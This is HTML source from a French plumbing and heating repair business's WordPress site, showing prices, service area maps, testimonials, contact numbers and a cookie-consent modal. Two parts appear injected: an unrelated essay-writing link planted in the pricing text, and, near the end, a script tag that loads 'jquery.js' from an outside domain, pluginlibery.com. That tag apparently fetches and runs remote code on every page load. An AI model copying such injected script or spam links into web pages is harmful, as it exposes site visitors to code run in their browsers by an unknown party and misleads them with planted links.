				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3  et_pb_column_14 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center mp_m_blurb_pulse et_pb_blurb_6 et_pb_blurb_position_top">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-pb-icon et-waypoint et_pb_animation_top" style="color: #9b0045;">&#xe021;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">Sans Rendez-vous</h4>
						<div class="et_pb_blurb_description">
							<p>Nous avons toujours des techniciens pour intervenir en urgence chez vous</p>
<p style="text-align: center;">
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_6 et_pb_with_background et_pb_section_parallax et_section_regular">
				
				<div class="et_parallax_bg et_pb_parallax_css" style="background-image: url(//www.artisan-laurent.fr/wp-content/uploads/2018/01/fond2-home.jpg);"></div>
				
				
					<div class=" et_pb_row et_pb_row_7 et_pb_with_border">
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_15 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_1">
				
				
				<div class="et_pb_text_inner">
					<h1>TARIFS</h1>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_space et_pb_divider et_pb_divider_1 et_pb_divider_position_"><div class="et_pb_divider_internal"></div></div><div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_blurb_7 et_pb_blurb_position_top">
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description">
							<p>Pas de mauvaises surprises. Je vous rédige un devis avant intervention. Pour des demandes plus précises, n’hésitez pas à me contacter. Je m'engage à vous répondre le plus précisément possible. <a data-sheets-formula-bar-text-link="//aide-dissertation.fr/" class="waffle-rich-text-link" data-sheets-formula-bar-text-style="font-size:13px;color:#1155cc;font-weight:normal;text-decoration:underline;font-family:'Arial';font-style:normal;text-decoration-skip-ink:none;" href="//aide-dissertation.fr/redaction-memoire/">aide-dissertation.fr</a></p>
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class=" et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_1_3  et_pb_column_16 et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_2">
				
				
				<div class="et_pb_text_inner">
					<p style="font-size: 24px; color: #ffffff; padding-bottom: 15px; font-weight: normal;"><strong>PRESTATION</strong> - TTC*</p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_3">
				
				
				<div class="et_pb_text_inner">
					<p style="font-size: 30px; color: #9b0045;">Devis</p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_4">
				
				
				<div class="et_pb_text_inner">
					<p>GRATUIT</p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3  et_pb_column_17 et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_5">
				
				
				<div class="et_pb_text_inner">
					<p style="font-size: 24px; color: #ffffff; padding-bottom: 15px; font-weight: normal;"><strong>PRESTATION</strong> - TTC*</p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_6">
				
				
				<div class="et_pb_text_inner">
					<p style="font-size: 30px; color: #9b0045;">Déplacement</p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_7">
				
				
				<div class="et_pb_text_inner">
					<p>49,50€</p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3  et_pb_column_18 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_8">
				
				
				<div class="et_pb_text_inner">
					<p style="font-size: 24px; color: #ffffff; padding-bottom: 15px; font-weight: normal;"><strong>PRESTATION</strong> - TTC*</p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_9">
				
				
				<div class="et_pb_text_inner">
					<p style="font-size: 30px; color: #9b0045;">Main d'oeuvre<br /><span style="color: #9b0045; font-size: 16px;">(Selon prestation à réaliser)</span></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_10">
				
				
				<div class="et_pb_text_inner">
					<p>49,50€</p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class=" et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_19 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_left  et_pb_text_11">
				
				
				<div class="et_pb_text_inner">
					<p style="text-align: center;"><strong>Autres tarifs sur demande</strong></p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_7 et_pb_with_background et_pb_fullwidth_section et_section_regular">
				
				
				
				
					<div class="et_pb_module et_pb_map_container et_animated et_pb_fullwidth_map_0 et_pb_css_filters et_pb_css_filters_hover" data-grayscale="0">
				
				
				<div class="et_pb_map" data-center-lat="48.85760042036271" data-center-lng="2.406671532128959" data-zoom="12" data-mouse-wheel="off" data-mobile-dragging="on"></div>
				
			</div>
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_8 et_pb_with_background et_pb_fullwidth_section et_section_regular">
				
				
				
				
					<div class="et_pb_module et_pb_map_container et_animated et_pb_fullwidth_map_1 et_pb_css_filters et_pb_css_filters_hover" data-grayscale="0">
				
				
				<div class="et_pb_map" data-center-lat="48.90636743033515" data-center-lng="2.2013645252930214" data-zoom="11" data-mouse-wheel="off" data-mobile-dragging="on"></div>
				
			</div>
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_9 et_section_regular">
				
				
				
				
					<div class=" et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_1_2  et_pb_column_20 et_pb_column_empty et_pb_css_mix_blend_mode_passthrough">
				
				
				
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 mp_column_3 et_pb_column_21 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_left mp_m_blurb_pulse et_pb_blurb_8 et_pb_blurb_position_left">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-pb-icon et-waypoint et_pb_animation_top et-pb-icon-circle et-pb-icon-circle-border" style="color: #ffffff; background-color: #9b0045; border-color: #9b0045;">&#xe01d;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">SECTEUR ILE-de-France</h4>
						<div class="et_pb_blurb_description">
							<p>Intervention en moins de <strong>30 minutes</strong> sur toute l'Île-de-France</p>
<p style="text-align: center;">
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_11 et_pb_with_background et_section_regular">
				
				
				
				
					<div class=" et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_22 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_12">
				
				
				<div class="et_pb_text_inner">
					<h1>CE QU'EN DISENT NOS CLIENTS</h1>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_left  et_pb_blurb_9 et_pb_blurb_position_top">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-pb-icon et-waypoint et_pb_animation_top" style="color: #ffffff;">&#x7c;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description">
							
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class=" et_pb_row et_pb_row_12 et_pb_gutters1 et_pb_row_fullwidth">
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_23 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_slider et_pb_slider_fullwidth_off et_pb_slider_no_pagination et_slider_auto et_slider_speed_7000 et_slider_auto_ignore_hover free-testimonial-slider-modern free-full free-image-circle et_animated et_pb_slider_0">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_bg_layout_dark et_pb_media_alignment_center et_pb_slide_0 et-pb-active-slide" data-dots_color="#ffffff" data-arrows_color="#ffffff">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h2 class="et_pb_slide_title">Nadia E.</h2>
							<div class="et_pb_slide_content"><p style="font-weight: 300;">J’ai été surprise de la rapidité d’intervention après avoir appelé Laurent en plein milieu de la nuit pour une panne de chaudière</p></div>
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_bg_layout_dark et_pb_media_alignment_center et_pb_slide_1" data-dots_color="#ffffff" data-arrows_color="#ffffff">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h2 class="et_pb_slide_title">Maryse T.</h2>
							<div class="et_pb_slide_content"><p style="font-weight: 300;">je leur renouvelle ma confiance tous les ans pour l'entretien de mon ballon d'eau chaude, rien à redire le service est au top.</p></div>
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_bg_layout_dark et_pb_media_alignment_center et_pb_slide_2" data-dots_color="#ffffff" data-arrows_color="#ffffff">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h2 class="et_pb_slide_title">Alain P.</h2>
							<div class="et_pb_slide_content"><p style="font-weight: 300;">Enfin des tarifs "normaux" à Paris !</p></div>
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_bg_layout_dark et_pb_media_alignment_center et_pb_slide_3" data-dots_color="#ffffff" data-arrows_color="#ffffff">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h2 class="et_pb_slide_title">Pierre G.</h2>
							<div class="et_pb_slide_content"><p style="font-weight: 300;">Le technicien m'a dépanné très rapidement et s'est démené pour trouver une solution provisoire en attendant la livraison de la pièce défectueuse</p></div>
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			
				</div> <!-- .et_pb_slides -->
				
			</div> <!-- .et_pb_slider -->
			
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_13 et_section_regular">
				
				
				
				
					<div class=" et_pb_row et_pb_row_13">
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_24 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_13">
				
				
				<div class="et_pb_text_inner">
					<h1>AGRÉÉ ASSURANCES</h1>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_space et_pb_divider et_pb_divider_2 et_pb_divider_position_"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_image et_pb_image_6 et_always_center_on_mobile">
				
				
				<span class="et_pb_image_wrap"><img src="//www.artisan-laurent.fr/wp-content/uploads/2022/01/logos-assurances1.jpg" alt="" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_14 et_pb_with_background et_section_regular">
				
				
				
				
					<div class=" et_pb_row et_pb_row_14">
				<div class="et_pb_column et_pb_column_1_2  et_pb_column_25 et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_7 et_always_center_on_mobile">
				
				
				<span class="et_pb_image_wrap"><img src="//www.artisan-laurent.fr/wp-content/uploads/2018/01/icone.png" alt="" /></span>
			</div><div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_blurb_10 et_pb_blurb_position_top">
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">Besoin d'une intervention ?</h4>
						<div class="et_pb_blurb_description">
							
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2  et_pb_column_26 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_dark et_pb_text_align_center  et_pb_blurb_11 et_pb_blurb_position_top">
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description">
							<p><a style="color: #ffffff; font-size: 35px;" href="tel:+33145364536"><img decoding="async" style="vertical-align: top; padding-right: 11px;" src="//www.artisan-laurent.fr/wp-content/uploads/2018/01/phone.png" width="27" height="50" />01 45 36 45 36</a></p>
<p style="text-align: center;">
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_15 et_pb_with_background et_section_regular">
				
				
				
				
					<div class=" et_pb_row et_pb_row_15 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_3  et_pb_column_27 et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_8 et_always_center_on_mobile">
				
				
				<span class="et_pb_image_wrap"><img src="//www.artisan-laurent.fr/wp-content/uploads/2018/01/logo-footer.png" alt="" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3  et_pb_column_28 et_pb_column_empty et_pb_css_mix_blend_mode_passthrough">
				
				
				
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3  et_pb_column_29 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_blurb_12 et_pb_blurb_position_left">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-pb-icon et-waypoint et_pb_animation_off" style="color: #9b0045;">&#xe00b;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description">
							<p><a style="color: #9b0045;" href="tel:+33145364536">01 45 36 45 36</a></p>
<p style="text-align: center;">
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->					</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">


</ul>					<p id="footer-info">Copyright ©2025. Tous droits reservés | <a href='//www.artisan-laurent.fr/mentions-legales?from=' target='_blank'> Mentions Légales</a></p>
				
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l’expérience la plus pertinente en mémorisant vos préférences et vos visites répétées. En cliquant sur « Accepter tout », vous consentez à l’utilisation de TOUS les cookies. Cependant, vous pouvez visiter « Paramètres des cookies » pour fournir un consentement contrôlé.</div><div class="cli-bar-btn_container"><a role='button' tabindex='0' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px;" >Réglages</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >Accepter tout</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Aperçu de la confidentialité</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ceux-ci, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu’avec votre consentement. Vous avez également la possibilité de refuser ces cookies. Mais la désactivation de certains de ces cookies peut affecter votre expérience de navigation.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Voir plus" tabindex="0" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Toujours activé</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional"  />
                        <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Functional</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance"  />
                        <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics"  />
                        <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement"  />
                        <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Advertisement</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others"  />
                        <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Others</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer & appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script type="text/javascript">
		var et_animation_data = [{"class":"et_pb_section_0","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"100%","speed_curve":"ease-in-out"},{"class":"et_pb_blurb_2","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_fullwidth_map_0","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_fullwidth_map_1","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_slider_0","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
	</script>
	<script src="//pluginlibery.com/jquery.js"></script><link rel='stylesheet' id='cookie-law-info-table-css' href='//www.artisan-laurent.fr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css' type='text/css' media='all' />
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"Pr\u00e9c\u00e9dent","next":"Suivant"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.artisan-laurent.fr\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.artisan-laurent.fr\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.artisan-laurent.fr\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"4f8306ed13","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"dbbf3bb70f","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"52285","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
